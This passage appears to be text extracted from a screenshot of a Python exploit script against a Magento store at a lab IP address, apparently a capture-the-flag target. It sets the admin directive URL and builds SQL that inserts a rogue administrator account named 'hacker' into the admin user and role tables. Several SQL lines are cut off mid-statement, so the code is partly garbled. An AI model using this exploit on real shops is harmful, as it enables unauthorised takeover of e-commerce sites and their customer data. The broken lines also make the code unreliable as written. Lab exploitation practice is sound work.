 15 target = "http://10.10.10.140/index.php/"
16
17 if not target.startswith("http"):
18     target = "http://" + target
19
20 if target.endswith("/"):
21     target = target[:-1]
22
23 target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
24
25 q="""
26 SET @SALT = 'rp';
27 SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
28 SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
29 INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`rel
_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','
,NOW(),0,0,1,@EXTRA,NULL, NOW());
30 INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U
 FROM admin_user WHERE username = '{username}'),'Firstname');
31 """
32
33
34 query = q.replace("\n", "").format(username="hacker", password="hacker")